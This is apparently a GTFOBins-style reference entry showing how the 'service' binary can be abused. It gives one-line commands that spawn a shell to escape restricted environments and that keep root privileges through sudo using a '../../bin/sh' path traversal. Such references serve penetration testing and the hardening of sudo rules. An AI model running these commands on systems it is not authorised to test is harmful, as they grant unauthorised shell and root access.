 .. / service
Star 6,318
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh